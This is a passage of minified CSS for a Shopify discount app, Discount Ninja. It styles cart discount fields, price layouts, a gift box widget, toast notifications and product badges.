p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] 